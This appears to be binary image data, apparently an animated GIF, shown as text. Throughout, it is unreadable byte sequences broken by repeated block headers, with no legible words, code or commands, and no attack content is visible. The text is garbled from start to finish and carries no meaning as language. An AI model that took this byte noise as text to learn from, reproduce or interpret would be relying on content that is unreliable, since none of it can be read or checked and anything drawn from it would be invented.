�s^𐘐8Jx�ǋ�p��*7L��,È��l��z�����+�0WH������3��m CK�W�"豚]�*�שB��.�AHVГx3�7�!�X��z��<i�4$���E�� ��N` :�a�A���@�Ov�zI "ɚ 䅡;mh����?�/�ȉK��op��(�+�!;��ob�B!�\�B��|0�@ �?FP�.�#�:��@���B�T��^�e���-Z]ah��@2t��V$�_�Mf�������HEZ�`��A8� . �,�2��Noo���Lރ*�!��.�9~��.`�7���YA�۫gd��E(:y�֪E (�8P� ��1��H;\
!{J)r�@���s��LA>�6�.~X���!�}�fOI���P\l�	������"�r
r_���Q0WA�4�&0�D6SA0j��9�҅�/�'�s���{���%|��D �PM'��(�V<�}R��]�jf�u�H���R�Y��M��4]�{�.�r:�'��zF1|����X��  �b�@]�R2�ieO�K	D��E�u�N��$3A����fb�t0ҷ���0 0Ƥ
8�� �p��]kQU�Kyj���A Q��h�SXdG�{`��-CCvVl��۟��� ����+',@	���p�
x�Œ�cSȧj�R;xD �n�B� x��+�v���IpA�iY��������Me��AD �$�!P� y�����n��t�E��!����d�I1�_V�K��cD�ؚ\§�@&k��P?	���oԟ@	>L`Ǘ<�_��@�z���7c����X,BV�O;�TcC��Gv�#�?�M�/e��OOP��[�`��� ��Y ����!0��83""b�>���辩��7?�Z H�ƨF5��hH��+��  !� � ,    ] d  � ���㧑�L����w˟�]Ǆ9,�R�D��I���� ) H��8����.h�p�&@/`�Ȓ1�Fi�W��?z��:������0��%K��]�x	;ƫ�'���Hy�A���Hp����2��d��_�4W"����D�4�h�~N�R�
�@�&e�*֭]�x�G�W��i�`��ć[r�pdǄ�^�M@`%�k(L�8��i�C��>���ìy�C2i����_驺VO����-Rh��Q���p`	����@�T��ԓC>1�����XK8Q5�Cc�c�?�L
(��Ґ?b9��B����lJ���>���- ����� � S��Ot30�? 7�C��@�!�"� �e�C�?~�S�$���,"�Ƌ��ؒ�$r�@�n q B0@� �H����#�Y"� �` �<D��#��"�>�쓥�]R2�T����	s(��7��K��D����?(�#�8��Ne�CIG�19�A�>!���P(Յw��F`��%SiUJ�%�2
%r�'E;8��Έ�%0�F��P��R�kq��]�4��E#� #���:4�O�!��*:�Fw B�Ė(���'u���(`X87o�K�t$�Ba�C@D�E� �γ������U���+Ζ�lV�'.�R��xp�F�,s�$2C9����A�07܆'�@�)�䲰?\�ftF�h�R�U�?.�D[�٤�������L�0�08�����MwY�B�|���9s0<U�\<�֊Q�@� YAh@�LxЫC��{`5!Xv���X��G���ލ2�}����������Ѧ�i��Ƶ�YRK�`=!P�&�+�Yov��2�_0����&r1�BɁ�����rX�!|�^��P�	�oNo� �9�k(Y�DB��,P�1@�~���n�C%h1�[�P�ȅs��l�*�u�^�V���$:�M�r�'(�x�L��F@��U� x�-}�D)�X��`|��,���]�}x �A�d�nl��G�P�A@X�P'��܏ ,܌�N�`�g���>��
aУP|��,��}X#�����@A��m�{D�"�N� bd✞,gj+����9��?�PX$#&��.ćD�bsp�1�	�Hh[�P�$�dp;��-Y�"	 9�A N\� �k@9�s�<a����S��W�3K�q��i���{�T��4�A	>0	:��$� 1
��K?��� 
h�.``�'G�a0��:���G7�1�Bao|��1
��%����:)�F
V�\�!$! b�����e�B �� -�@WI�Ғ��j<��n!�#c!�w� �Q ���5�ß��"E˦���,�	F�K<E!� TU��b����(�v��-�1�W+R
+Me�Y�V)���c�C˛�J�*��bV���t)'%��AP-Gp!�P�8�#. I���`  ��m|0O #��G2�Q(E�����N}�D@�n;�l��x "I�z�� j- K<�`v�"a���(�#
yBW`��8L�%E�!�r�/z�W:^DE��m~`� ��	�� �*+t�;r�vP�$A�b��(X!
c �#� s�A|d1m�zTQ�?VA	@ cƨ�B�6]D-����@`�%�p�n�����Q�\��>/�	M�B���1D�i�� &A�'�@�J D&��n��Sq/,��eUp�gdn�d3n�VDYB��5'��^�QZ���}-2I�� �$���hy��!n�.���y'���G��G��#i��sy�<�E!=�VXy@;�_Ǣ����!K���,��@� |�?'�!�H[���/�b���� ��X�M ·�`��A-�ܜ��g��N�����}�07�>(�b!�K�AUO�$�1)LOż�����Vsnj�T�ז\�0ށ���"���ɺi��(_h�a1q�@�A
lh/�0��``�8�as���:�6!�A�V�H[�ă ��	����8�	��x�c�� 	O�B+��L\b�h�
1������ھ�>xB��������q!�R��F�h ���AZ�j�5
J�A�Єo��^xB��]���PH2�q�A8�n�..����*�������i��ޔ�=nD��� !8lt�Q�����~���%2xA�_d��0	�p�p	�P�P}d�d@�m���	���Fwut[[0lqD#�Lgo��]�y&_@l�l�|I�`h� "�p	� p�0	��hPQ��Y� 
� m� �A�X�wR��u/�����vJc<0�]����2��`Qn��p�7	
x	_R��ӂ���Z�`W���}%��0c�p�Q.?�78`��1�g�>pD^�mHQ�O `�������Њ=x	�a@`��lTA	��	����Rh-�=�p�'P��5]��*Stmr;0n�1�dO�fl�o"�؊>����
�Pv����i�@	��	}���
�=e@�$�4&#Bd�4>@P6r:o`�nN�m0���p����p	1
�0	`��v�������	}�e�J��B��`��,VYO�}'�4P�; 0@9t��"�P@�!�p��y�8�@n o��@� zl��������Pu�=0�(P '>�:LUQ^d���>	�O��*[r�0� �0��ވ��
�@h������`��%���P�0}0�AgF��FP�T�j��1;>�q!��~P�Py�l4(l�p	�@��%�`��A�@�J�L8��=�(A �u�106D� �?�Yx!�_�!^@�6O�o �Q�� ��� �p	���ci(�	L���
�@�3Gm�0����G�r�

oS�@���d ��{�~��lT���q	�P
��_�
����vг��C� 
ƀ�SQ�
���(g�m"��O�x�V��"�f@�b@a��D���ИAx�ǀ��
�@F�P���/z�� 
��	��=h�`}w :�!��mH�dgpq:��Vd��0k��J�a �uH)�o��pǠ� ��P�@�� M����	��ӦҲPj  �k�iai�g �G�q�i�m�w��Z�
J�_�ݸh� ��@��@�@���
���e��C�@[�m2��=[�P� F� J�h9+�i�J�O�*qxh`x��o��J^���R`��ր� �� z�`���
��}.����C�'A�"mJJvGb <�vq�b�ш�~�`�Ӥ�V�o� ����^�g�H�Y�
h��� ����0�piX6[�`A�C�څ/0 .���ا!���`��m���)n���*Q���P��4����D;	�p�F�S�-}��@	: [�*"  (�R`h���������w�ي�0l�'M�8�{Л��ۀQ�����@���:�0�N�	� !�1B�`Ǧ78q�v��ֵ�rMp��~�x	o���3|K�M��o�!�ȹ�Ш)��������@	PB�'�]��00@-�b�&F*rD6�kۤn _⛣�
����4F-d0a+��
��H������9��R���b�T�@@�v�S��K|Fdxj1��p}�
�_�����i�f �x�����P��7	���|�¸6<8�"sa�{df�GF�M��F�qakؤ�<�
� ��rP�G֤F��r	�p�@���p���
����W����o\:௸%8\�R�>ӥ��F�kV�w[�k�)���0KP�G�c���뛼���
ŏJi�+.h�������b��`���'���GQ�ky'8��@?�
H�@�%��`��s	p[s���뛛ڕݳPm0D���@qhb��rB`Ɂ�[k�`x��,��)�0�#q�x:L�<;��0ʰ���(X ���`�w@�or\���@�Vω��O"u��"i�dd��� �`��	h�IƮ~�(�o�$�l�`���[��*j��`i��0 yy2-�F!�[ ��7����p}�z���"�h=��-���p��m�{��H[[V1��~�����j��VP�`?������p����&���A"� ��aЮ����y��� �n�����|�f��Pv@��ˎ4]��;w ��[��{�=8�x�:�y{�� �#�h���(�h��	�ט��y'�q�V�b	��=�0�#ZJ��v�e�R�:�U����pJ�bP�\����@���
�s��h����Ѓb�u!X	p��=w�@Y�آ%��F�]]��;ђu�&�\���hP����ڐ�`�t�kp�����`�٨d;	~�����Cֲ��m�|��&�˫����� lj iK�H�7���O o��er�ɰ�:	��^��~ ����
!=�`�0
� �Ў�
Z6	��*r@�"q�f��ϣ���J��H�[Q���l7M�~伐	�#����P
��
� �b�!� {i��� T��� }�k�"er�*K �W�IKkK�Q�_J@��	8Ố�0	K@�d`r����`���@伀�`[���m`	���U�G�q��Z�� ���d����*ߦ�b������y	x !pZA0��^
D>}g����`�����c�=����e^E�xQ�	� �m� �^ ��a�xm�<��&{�o�a Q
���[������F�� �%r0d-�.�!�	���n}|��� 4�Z��0�|D���y{`�����
�P��! �m��P�����f`9J x ʷ@��;rb�1ؽi���M y����[�1hh�ꉡ��
�qQ��
��Ӻ���Y���rO0r�_�gv�������`�I�O�� 
�0��	�@ʒPܼv����ک�zڨ� ��������KB]��!��͛6t�,^��/��%i�]��똬-��X��/J1��	󧭕?��X��7�%I�4���ɒ'Q�����
1`��3t	�+W�Ɗe��@�vC���7t�.Z���K?��!��VLOPT^|r��˘ߎ9�4���]��$Y��	�&B�H���/dȴ�*ԨQ�\�������w	��.�ٔ��бD��I�r�܋��&M΀z�̢�a�2YdE˟�&J�,A�	���#G���GP�@Mm�
��V�[���ֱn����e��$@���#�.m���%�d.����s��KX�E�a�X§$8��0�x�
1,{C*�.�LN�n3XtA���K�>�"�@ {%�d�⋻TZ��L��eh�1�o����]�����V�H�P	2� �@j��L.�d3)E�c�Z�[�����R��E����%��dh�ɟo��L���O��	�Tz�C4а��6���^�A�P�n[X�������7/���ĸ��`م���4�%��F&��6EG�1�e	��R))0��Ο0�t��X.:��Z9U�t豨V_�H���7 ��\h�^���x��'���q�����Z��	��*�/�������X<��b�R2�Ut-�S<�$�a�ˢ(� �;���$�8N8��1G�'�i�g���������1,£�Lba�d��ŕ[��F`��G�>�[���a�0j�/�pğ���t��K�d��+P&u�٠"�8
/.d���]�ӅE�С�Us?�H�"�FF!ܿI��K�֟7�Qz�v!H�A�Hl>�
d��	�FZh�e�d�1Gk�����H�5,�%�p,A"/����<��� ��V^��Ytahם�7��В��y��^vمwn��Yۧ�х�F�rL�Bڸ���B�������@�K`�%M��ў�<��>�Kذ�B4I[���Lla� �q�+�E���(��s���3����gȳ���>�i�&ܠ�
]�9��|��7�"p�`E+��
X�s�<���V��>��c�p�Fy�9K0���҆1�1%` ��B�x G.D�^h>V꒗G"Pd��hE���q�C�*#�t��H�r�"zR�"�]k�}<�0�a;���$a>N��,��@��_��#
��] �q���>�9 $�:`��'r!�6\�B@(Bƀ���@�H./H���~�%},�9e��d�aLK��F8�y��e���RB�(���E.Ԑ �ch�,��p��0��sf4aK�z��K�-�j�A̪����'�.ief�5Չ�"F��Y谖^�S� x�Q�Ȱ�hD�lM@����<��0ܠR�3�0�9�x�~�h��i�?��J�B��X� � �	�� �����#O�OR,��x0A@�*���Mm�3�En��X����$�!��c���>�x�ʐ#c�C%P�N %^�p  �ؤ[c%�h�'��t�P��lgS#$�5V�$����C��GXh��`Mif�R����?v���� 9/���兡A����Q1�̕�i� H��]D�~��7�7	4�����0!��*� E��
� �?�x >R�-"!��I@�R�u�r�ΏR�
+ކ��]�o�2�яx��\o��0�4|!1@���J ��"�4#��B�?�@U�]�m���"iZ$���
a��U���0C#� !�A6aۄ� L>�E$*^�y!/uG�����}{X�}7K�B���b+
 �a��E����}�?�_E�dV/@ ��@G�"�b�9��~�Z����~��~��w�K��A�o�o���,��v]>8�ĭ��w������6}^������w�A���o��d�I"d��G�8	X�gm�o�Q�t���me ��7uS�?��L{��e�mh��O<p����%
1�=�<qj����d��@����a���K *0q� �A���>[e��"�1u��O��0D!��J2XSaX
d�䂌x�<F�]���x �I��V �]�@@:����҃�U��`�'���!�boO�D����$lR	>2ʖ6
� !� � ,    [ d  � ����!L�Z�[Ȑ��W��l���JC�,��o	�<`���BP�s�@������ �� *հ�O�������1a�^aB�Ɵ�����_ʕ.@@0���&�G����4tP�0!^�~6����K�ފ�P���}:��%:ix�a��d�ñ����HT���6��ga�����k!�]�`��a��Y��= ���I$3���A��.�]8F�$X����o�?B�2��z��������H�솷s/���
89x����p�@CC���\c04�?y�B�,�T�/��K^�l!EH`UC!�`~]]6 6��r'%`�=�P�l��Xv?��Ѓ��_���1�d�[�F���|�p�?�D�������$@ct�`�&�#N?�����"Yb	O����1���?�5T�@4�? Y�0��%Y)zҢd�d�B�`'�?� ��Tp�!Ǧ5"[����TL,��,a��\��b��ր�h���?*�?�%r��~�6��[l1�SMU���S�?	 @W_1 �Xa��A}<L����#Zy=%�?�0���mM�jOK�	\@��~>��U0�\C��#BF�R�7�V�O��3*Cjth�%�a�SS���b`N��O�`�`��oJ����1��C�?$򇳀���M��@`�PaM|����?���O@<�ESW��h|��1m"��m��o�����2��L����&�;�X7�p�f̞?�p,'�]C��PR���B>���[p|�����e&ɴP0-'yB��=raB�B��ӓ�r������>��CU�d�?6i��U����B�2ӗ>��M?�h*-@��\���������B.��`������z=��+�!��P_O�w�o!�Z�0+�!aiL�@h�8���Y��(�� 
wXH�¡R���`l��4�m��R(Xn�T0w�rı�L.�3A`+d�`9�,D��FCb�!����0�ݖ����CeMC��%%,��	�L0p��뢊B�����WH����� t��':�����OK��R-�����4�@�,1�BD��KF�R�$�|R��Y�'}�����F:NQ��q��ertHč4 � `Q�YO�(iD���&C +�҆J#����>$�i#U��ķ��`!���Ɓ� �,0@�&��(<�PQ�x
�\����?ʱ�o�o�@���O���قCE� )3��֙ə�LB�jÐ/8�sN��?v�-$������>��]:�'-0�@� ��r�v^�LPY���O^�uYd!R�.#�C� O�U�$~�[;4�]O(��VJHYz�\Ze2p�~pCx�$!	>"�>�!E��'��%�vF�(�ok��>�L$H��4y\�oO���0<�H!���]�C����a{��q!f��Mܵ���W�\�Ȑ���	S)�!�  ́��D_y��pl�'��ß���b�K�� �7w��H�B����O�'C�P0����%��/���8�w��f�@���9��f�`� ���伂\H6LYpFJ1�6`�Pt��h���x�!��G7{r���GD0H�&]p�<�+-F�����Y-���'�K�+z2�I��#R@���	��P�KO0`�ݜ��ZH����lÇ
РF�H��0(`���Cԑ�<�����:�"C�uR�`$�
��T�T-znn� ��ʥ
y�?
ѓ(%�X?���
�5dd��ծ�T�g>����0��>C���)����?���Aw���|�`x���G��&�����;��T< �h*�!����&"ڐ�>2iRo�!5�/j�`pC.����⋥}�'|��&�7��\2	E�P�烖�K#��qi؁�g!�+�򂇅���YPO(A����ΪCl��`�YrcF�Y5�zV;����$L�)lX�..G��E^�0�!�І?�M,����W2I.�[�B��;����@m饲$Ĵ2d���D#H�AP����yaWc�wܖ]Z�=�h3�����$�ҁ�AL잌6�~C
�eZ�"���y���	d�X� '��P�P}������#r�F,̭��#�"�@��!���?�;m�(�X��)���۷e6�\Z;��C)a7BH��%|�R-w�����l�������6j�1׵�KW�i N�"0l�vGl&8�1"��-�� �X��d��З]d>�11��A��'��X -
�V",����{�#��&�<h�Z��t��l�Z^ l@��w!�p�u��
�A*�vpu{|� �A 4�&�/O�g (��N�`�Zi����u(��t%!Óݵu}'�!^gm~i�XO��͇  Pl�RR i�Zf@�0�Zv�o�i=` :�D�b}�o���� �
;�z�xo2*��.ʃ
�8��$�P(i�Sq(O0n�W~�z�hv~�d�#~p��Z�$�P���r���,O �?�(j`|��2-��K��_ ,i6t��y���|��K�c�6�Ǘb���� ���$� MBj@�<�Uc=QO��`P&ŋNQ���-�'A+8m�#W`�����	����@X�P)�zԶW�;0[ '�UN	���$Ցco��rW� ��|�4J �t���c���z���4i`�aD��Rp(V�O�h?��oqQZ���+(h	���u���`	=TU�G��O`O�cP�IR��h��V�nv�(�	�3eh�{�����p	�m�����ն�dQC"�IV�!V0t���֋Єf�"�9�@��b0�+�����l�����%,�n����Q�7����6c��Ej�I$h�7�R�U��By��=�S��^�)%Y�0�6qIlŹ�0L5lً>���P��$�j�Z�E�]�!'�.�`P�Rq)aV�x�؞σI ��qYc�|��xzq��Z"�ӂzSA���AP���&�k#(��d �KOqdA�MО�I]�(��!>��4Mq~��pr�7	�z"��y@]��~S��`*�!o�I�������P��!;P��X=q�U�;�ug�q�i@'z�S�T�����)~��1"��!��k��� �� ��� 0p(��|h0{r�lЉA�WA'M�cUS��!��!��R��IJ ��C�Ι�MA�z�ocRJP�U�`AA�������b"�4h ;�*ڋ�9O���V��f�j��|2"��eW�e�:9���զJ���4	�������VP�q���Z�Cܒ5�vF�a���7	���J`%�7c�
y�
�0.�o��~���h�=q�V0l�Uy�P	Ҍa�z��2v��oc��(g������ ��or '����x��k�Qp������ Ȁ�e�a!�X�d;�D�ېg�Z�� �p!s�����J���7�!:p�_ _�d=�&(��ׂfq(o�zEc��.h����
��)�czwk���UM���ژ�[�۞4�ܲ�E�e�N#2-�GO H���7�� ����6r$ޠ��%}0K�@	� ��CY�Ji�æ��@�����h���VW���
�79�! 0��b5�h���S}���E��#w��y�ji�H�_��p�&U���G"�-��{|D�|XY��I���]G���o� q��AAM���	����PhV7�����0#kkR��TK�p�o�~�����
:}������HWDi������qOL0~��'��	#� ]���ۙ��K��z&!�0<�;!2�6�`���� �O�s@��g���M�S��B���%͗�C�����5.��h��@<�<<|���F��`9_�F� ��ʳ�O�Fc <!�	��"d0"��O@_c��	��0	���K��zQ�{��FXu-ܲ�p2
�p��	��ȴq(z`�9�lz��iw����T��	���5�
��
ͫ!�C����U��u����gOД7�|q	�P¸��J �v�Oo����;�1
G�
��!5�T�N�8q(c���é�����u�Q�w8<�Op�ҋ�������e�ᜀ�{H�Q�|�'0%� ��`��
o#	�v�h4�!���l��g}f�D��b�)"2�ו)3�KpZV���� �'{
&bZ=�~������[fD���*�8~Hj|�7Ň��z��5�����S��Aj����v:
\�1��@2E��u���ۙY���#,;顺�P�%�ܗ9_����zک���%/�hC�-d�WJ"�������KA��9l���6
���M�fb �!�v�6,-�Q}�qTPP~�����N1��tgxUq�<	_�T�\���I�lA���S���P�?�A�Y�5�w0	�0�h��`:���|��Qݒr�����	�����۠�A�r�Qi0	��u�0�HNn	�w�O͗t��q��$��@�C�ɗ�g@�z �=n�!)��~�IVPr��/Y�*hF��'0lPrq	��g�"_���_ �zEu%<������i`��#����|�|OO�@ƌ�����K�����&�{�w
�̰�|Aɠ���r!�$���INp~�T`�� X��@)h^�v��lp� u��$%�����)0@���IF�ŞUS:�KV�o	M�^RgX��#SF�P�����ͭdC�������܂yg5V����q�|mPro0��<�V�g��WBz�a�i����$Ua��.@`��d%?0"&e�I�Y��q��||�	Q���Z��c�n�����DYOp�����s�Z��c�W�໯L@�_xMx�������� S�N���P�
QPD���c qIB�B����Z�,_�MDh�>����3	�S���`o�rk7��
8�W�`S�I����l�blJx����� �R� ��ܐ�]Kq������ы�rL>���.�Y�>"��/���
U�$zۀ��s���%�	 �
�?%���0�������Db�4�o�? !>��fb{ fb�(P�%�u� C*!
�GQcA_�a�EI�J�0�����D�ؑ�H^�6��q�D0a��i���A��/�A^��(��$Dy:��'+0`� �:$J���*։�>S"I�oޘ�믕�KA�2Hf�t:!&Y"���y��@
 &(�#��&O�`�*��A%�'��h� +�j���B�v�nLT';�.�I��: Jݪ}�V0�7^�,ҟ�@�@{zd�#�@��)+�KZA�}��'���#"�c�P 7������A/��{b=�|��,��0�,�&�g1I4����A.�E� D�  0����*=!F$C�I�:�����7��ʭ��0	Z��kG������G\X��*�3'���`C��N�'�Pb=���B��EA*��2����+1��J�/�K9ZL !� � ,    [ d  � Ǥ�'h�$P�^���ϟ.^�����	�,R�$��/���K�p�aD	0�x��(I���!�P�X1�RM�;�@��ȓ�}�x���t�>zLJm�O�K�\ŊEkWC^����(͖�F8���r	:�()�#%,�D1B�Å.���ć�;x�("E�"O�v��4�~��A�*��=3�rK�W� F�E���(� �D�HE�$��.(:��]��������Ä.���T�p���w�߽͜����g�P&�����
��jP��`���$At�P���s��BE� �(�@�s� @��M8`�!�F���:�tUS���Ox����aJ+�ܢ�?a��2��2�|���mK���\E�@�J0�Aw�T�3� ��`0�Kr4��1ɘ��>���ω�q ��s�?��"����%2��
%fI�DK@�BmBꠄ[;�C���(��M��\��@4FH+�$��7d^��?h�Ǉ?���(�ݢ��5tL.�P�[@�?��K0o:\� ����.�lRa�A<�D��7G]��(�����?��S%����.���+�J���T�[�'.p�� �$� \ ��,P!��&�����CjP"�8���=(6N!�Tip�f4����3	 r���FI��BJ(�C�K,Q�-(p�[�$@��?
��`C$����D���M�L�O�7C������@IqF)���xM�����E�`�L �AqX`�>ڨq'P� �u:����b�%���'XlA	9����?Xн�t��P�����K�Ã>4�D.(��_J a�D�x�Wb	��#��%� #2f�t�	�i�R>�����>�a�d�a��Ց�1�D�@0��$0%
@�� P<k������i�71B ъ[l�2"+%n��4�"��D�ч�Ai0�Y�6)0��(P���%� @hB4�5p S��
4�I�a@w����@}��.��̐+<�8�� �|�#r�`C�0����,�v��a	MpӸ0` ���aC� �������%p�C�8�>��"E#r(>��U��}�C�^��`	�Q���� I`B�0��Q*q|T��� �QaY�X��c��T(�.� �x���SY����E0lAQ(BK�`�b%�i�����Q�9e��� l:9Ȁ\@���K��N���\�!���9Ե.�L1������fM�zׁ8@(����&�ZJ�c�0��#	���#��\�(\$�;Ʊ�j��܂���� �	!�L& !�A�3Q���ؐ�`��E� K�И4P���NT�Y��b�(���25\u[�|`�g��	�À|p%q�w�T�-�4�����	��7XHD#�`���E� Ddĺ���J��+,\�?��?���$��u@�P�N�QʩqFk,�!���Fd��p��-���TI�� �h1�j�!\�AX���j�?4 ��AB�{�. 5ġ�8��Z�P��5ia˫h��L�+�2�d[���HC-z��`��,�����a�<xBZ�&هb@Y�@OQ�  ��Ɓ�Bj��FE�B;uq����X*g��	�%mH�p_�a!�X��[j���e=h4u�	�������4��J�����W��L�-�����r�=��[��A�r�*�p�1�Po>�����9�B�< �&� �uW�ȩs ]���&n�˨�L(�(@��]��|蠊?hU�!t��t�F�)��:�@&��;>���)����H�w�l��J����.�Q�>��ѹ��4"-��y�f������� E����� �V� �|���ki΁�Z��P
\��z�Q�}��[�nr�c��Z<g��r+�C�>��4��,�jʒ0�	` Mr@k�$� �>Ё�H��R ��G=����E}����B4R�߻[���/���8���C�)����v�c(f�	BД�%xč�@K��>�#O�6�V.J���`yb��O06D
�∠.�݈� ��(
��IR ~�"���OxB2�'l!p�� �n�C��F�R�	>Ђ劐���0��6�-�B4P4%���U[�`C�I�9{_3LY��(X�S������POP,%@d��(�(����DH�mv#3�`��R�������T��'	-l��mO��ޡ~ D& ������(�Q��$��}v��Η.��bf&Jpq?��-T�% ���@@g0$-8M �d�m`~����	N0:�� ��9%�� }��vo��4c�:c�oK�q@�� S�u w�F7p! #F ��;4�bh�x��O ����< ���K�^Ra�8��(�|η2��#$V�6;pu�����Ӆ!� n"�Np(`��(r�`n Np��� _�G� �p&r��@	Muy��A�+�cQ�we�U4d� �Qq��'!�5 `c3� �s�/_ ��:�X �p�^0���(B	�P�b'�u_�:��-���tA0`E���h���{;�vAy��F`RP��� 
�����0	�P'�/�5�b(���
~@���fOT�O�w4��i:�I>�s���:�d���"�`�7jd,�~��n��
� ���p	Qm R0n ���P	����æW1L>!}`5��i6�:�0�F `��qS�)�$x`�_�'� ��g	I1
�����P�Q
~P�r��� '}���VO�fUĤ/�x6�(<�;:�`J ?-�׈!`�;��_@m�m0PP�Vp	�P
�p%���p	�p�p	~�X��k�����(փ�2B�Q�,CM�i4x���4�q��!h$xO��no���g�08�����@	�p߀�0	�`�D	 
�p)��\`7�s�>@F?�(.8�9YAЖ�(~O�aK`�_���0��G	����
JY�)���� m�"&�PO� �P�8jfw��}�.��>F ҏݧ���/h��o L V@d�
�p�0�[+J�Bq�`���6� ���"i�Xv[p{-�sC���o�<a����x> x��ɚ_�O���0
�@� �p	� /��0
�03���.�}po�4Lf��bz�4  �v�r��x�w�>~�z1h�_P`0�oP
��
��
C
�0
��"/��-�$��| /�4��"_t7Q�;y�? ��ECYQ0�R�I��t�!@�F��_�6�����/r��z�����j#r�Ra��PyrI|0�Dfc �Dd H ��S��_ h�`��`�a�J,_��!mP�9��q��
�@���� �P[��r /��
B+Cf>`� �_@�'x�ګ~�m�l�`�;�!x����p	.2+�Q�]�]
�c���V
N�R�{O��QrV���F���9������t^�$��+����:
+�	�P���À���ݐd�W��P
(TUv�;�8 "�㉋O����v ��@	��y�h@g0�VbH�/"��@���0
��p����o�	�����N���qP�RO���<�ˆ$��R�b�Ci0,��`�W�k��ŋ�� ��
�E'�꨹p������k����N�tN'Apq418�>���V�9��z����hh�~������`�(�k��	]*�op��@m���0�����9P�'��wa�~QWl�f6.��_���w`���l�RK�`	�`	� �L�]��I�I�����Ȱb�&�0
ɐ��Q֚��i�!~�x0 2L�.�/���dЫn��k�
r��G���&��o���̗�P���ݨD� d�Tr`\�d�wq!�'��Oif��X��Oy�`лRǓ�	<
�`s[ �v���
� �萂� � �X&$t��ffQ��:P�,�O@7I�.��C8x ���h�"���ջ������K���� ����� 
�@[�|"OyN�*+U}4�q�(�#���/Q@��*���䣨2H�� �-n�k�l`��
Kd��P�9�@�@*U�U�j��>�ax��)\e>d<�/�~N�oP� h���`	/����ǌ[�����p�T���9	���U���d�&����? �P��d,b�o �;�L�Wи��g�V�ďz� o ���*�D&Jl �� 
��!�ܕ`nB�0"��I����1��F051Y蒮����n�@�p�0���~d��b8
.�JEd��b;��Ω�i`�@	ܔ��{{!�R1�2� Me��퇟���P�ם�A�A��y��Ǜ�+���`���� 
� �����Y�	S�����8b U�o�m<�ݴb�2,��`	�p�`��t�b�;��	
��^�P
���G����!~ v h6�ۭ�t�\�Yl{��U0��-m��c��1�� ;ð� ������~�Zej�L�����
���e�����l2x@�0�>����;�0e��-���R0�:ݡQ��0�p� �Lg�l�a�
�`�Lqw������I�+�0	���~��!�L��yA�Le(��M�Cxv��.���0
I�,d��|*J�ڐ#��	�b[�d3��"���r���3��]Г5YN��0+A/}7!+�R[/r�����g��K�� ��o��
���b� �����Kq(ȝ�����;��k��k�Oyi�����(�*i�b�L�Z��
.*ӣ�����&H	�
Bi�n ��<"�$s1�p	h0+���dFfrël`���Ȱm zn��:��ې��
^�ݗ�P�U�H�'+�Y��0
dP��������&����p�9�{_D��Q
�p'�x	.�_���"������ÖLdh�9��R ��l��	�C��٘���������@~hL[����	���ڋ��>��J|	�|���	w���^�1|�Q �b�p���y���S� A+�+G�&a�4J�+c����
3[Р���%P�rK�Y R.�ic�I�h�:�_�X�v�rTh��}��Y1#ǌ �ƴ�)/d��4��/J%I�~i�L�7Y�2e���)c�lقLًv��US�6n�<�xB�L��+-ejʟ7}�x�z��.q=�n��ć�'f�Lzuk0��Q�H�e��j�IM�Օ5ʑ#K�,E�'�,,h��A�F#G�L�q{�n2m� *���V���&�7q�����I���ii�n�t��D��%zl��O��[�
��E&��'Q�`C��j�PFiE�]�	I�%�P6ژ�-J0�'�A��&�By�ʟ��Y��
���,�M
0�J"4%� �[�Afq��FB�d<�(��H��&���	0�$�V2��c@�A�(N���K�i�c����A;��J	1�x�����,�(�1�/�\��
�dy��/�xP�8�@� �L"��L&�D�2��h�R=���IF�IG����'���/��פ�M;��{#A&�e�d�A�tvi�%��� ���H� �t�7���0�pÍ5���I@Yꘐ<D���1�Y��%(#�A�1����j���(�sƟnb�/�L����(��'������$�$4�=�L�D�Q<bJ�c��.o�i�D�P�=��t�)�V�6y�"���aZ�m�م�LЈB;\��6ʑ'�7	�R`A��Wb�%�]r��a��Q�6g�ʢ£�Aٳ	(��L��8A.ye�cD�è^��$J\��'��X0P��/Vt�W\)�Xb�E��j���Yu�	��h��]��e)�k�	&���0NޣL@qIǚr�E]�P�	'���	��,
0��,P������g/Q�J���[���(~��	&�p|6�Q�a�p`�`�V$k�8F)� �&)�I{�]~ 1�� �'T�	O|e|̣/r����O�B.�l�_��@�1<�?�(�����o���%p�2��<#6���P
,Z������F�z��j2(z���B3�oZ�Z���/H�Qi�����	A6Y�v��&d�dd�\��Z����D\v�x���G?�Xƨ�`	���`2
��+4I�B�pF�ؑ��D�,�2��b>sR�0/��s:Y 
���!c�Z[.��zh#��:6�IAQ�C&��|r=�\t��O��`(�5�I�-t� D�^�e�?gP� ��F"#��ETRzD�X�8F=8��Ea�D.�b�NV�Bv��}������cb��H��PF���^���i)D�7�!�zP����7���ˉ�`��/���$X�F�B.��pV��?�X,?�!d`��lDϬyOBub�G�1^�$Kt�L���K������Q�#O��\T$c `�0xG)���m��� �QK	�̥vdt��Hws��0vA�hpC���&�L�����4K�11�����+����)	
�? Ё��鉱�V��i}2N�QO!9��5���/�69�|�n���&w1	Y�"%�����+�!*��z��$�� �G.�(�>��V����LtZ&BQ��Rar$.���B��tă=�G.b��n��Ii �'rA	o^nRH� �;�`@@�5�q����Y����PKd_Ћ?�p@�d���S��t��҇>���QtD��ST�D���֪T�1 ��*J|Hǈ��K�1�.XZA/����y	�e�D�]�9�B�#�0����gZ�5}�X ,�8�p �"g��f6xǧ�1�D����{�
�p�Eh��7bѦR�����g�-\`�%��� 8@b^�?@���?�s.E�0���B2���G�n+��7�!L��#KD)d?�q�Z.� � 0�vv�7mX� ���vJT�g���"�0!W�q	,��O�_���6�Q�Qt#ʓx,��e�\�Z:�7�i��%�����ih�?�v��\���<�JU*��	��NQ)� �<^X"	oȄ-���o�C�x� `���v���+^�'���҆�p,��x�� Ê���,���}����˄�,u�C���5�Y���94IX�~��+������@.P��[�����k��p�ʤ�2�A�zi�\���-Z�6�q�A���؅6�я}�\�5�"� ������T�� �w��92���q�����]Lf�h��W\��h$h؅K�3����*#��QF��P��9 ?A ��X���H?�� �7�kI�k�3��*������KX��Vh�.h��z��[�~`�	 !� � ,    Y d  � ����ߥV�fɺ�˟�a�x�*����� ���#JD� �Ĉ?@R���O	+P\ !3fL.��I3F
�'VҤ��D�}�i�џ>zL�b4s�!��^��u������*e�ϖ�OX��#�-�(���(}$�2�I%;��)��9f�Dq�e�(���w�[T��.7Ms����d��
��Te�X��K�&��hD� (��p��H)P��I�gS,s�đ��,i�0��Gr=a��U*F΀�YUJ!Ư� "�ӟ�0��ؑ��H�Ip��%�%�Ť�jil"I$�D�H|0�sK0Y?���v�ܣYSw ��?��S
